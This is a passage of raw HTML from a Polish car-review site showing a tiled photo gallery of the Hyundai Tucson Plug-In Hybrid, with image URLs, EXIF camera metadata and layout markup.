https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (1)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (1)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31638" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203876&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;28&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (1)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-1.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (1)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (1)" style="width: 351px; height: 234px;" /></noscript> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-5/" border="0" itemprop="url"> <meta itemprop="width" content="351"> <meta itemprop="height" content="234"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31642" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204003&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (5)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?w=351&#038;h=234&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (5)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (5)" style="width: 351px; height: 234px;" /><noscript><img decoding="async" class="" data-attachment-id="31642" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204003&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (5)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?w=351&#038;h=234&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=630%2C420&amp;ssl=1 630w" width="351" height="234" loading="lazy" data-original-width="351" data-original-height="234" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (5)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (5)" style="width: 351px; height: 234px;" /></noscript> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1068px; height: 239px;" data-original-width="1068" data-original-height="239" > <div class="gallery-group images-1" style="width: 356px; height: 239px;" data-original-width="356" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-3/" border="0" itemprop="url"> <meta itemprop="width" content="352"> <meta itemprop="height" content="235"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31640" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203909&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;105&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (3)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?w=352&#038;h=235&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (3)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (3)" style="width: 352px; height: 235px;" /><noscript><img decoding="async" class="" data-attachment-id="31640" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203909&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;105&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (3)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?w=352&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-3.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (3)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (3)" style="width: 352px; height: 235px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 356px; height: 239px;" data-original-width="356" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-6/" border="0" itemprop="url"> <meta itemprop="width" content="352"> <meta itemprop="height" content="235"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31643" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204247&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (6)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?w=352&#038;h=235&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (6)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (6)" style="width: 352px; height: 235px;" /><noscript><img decoding="async" class="" data-attachment-id="31643" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204247&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (6)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?w=352&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-6.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (6)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (6)" style="width: 352px; height: 235px;" /></noscript> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 356px; height: 239px;" data-original-width="356" data-original-height="239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.testauto.pl/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-7/" border="0" itemprop="url"> <meta itemprop="width" content="352"> <meta itemprop="height" content="235"> <img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-attachment-id="31644" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204274&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;90&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (7)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?fit=960%2C640&#038;ssl=1" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?w=352&#038;h=235&#038;ssl=1" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=630%2C420&amp;ssl=1 630w" width="352" height="235" loading="lazy" data-original-width="352" data-original-height="235" itemprop="http://schema.org/image" title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (7)" alt="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (7)" style="width: 352px; height: 235px;" /><noscript><img decoding="async" class="" data-attachment-id="31644" data-orig-file="https://www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204274&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;90&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (7)" data-image-description="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?fit=595%2C397&#038;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?fit=960%2C640&#038;ssl=1" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?w=352&#038;h=235&#038;ssl=1" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-7.jpg?resize=768%2C512&amp;ssl=1 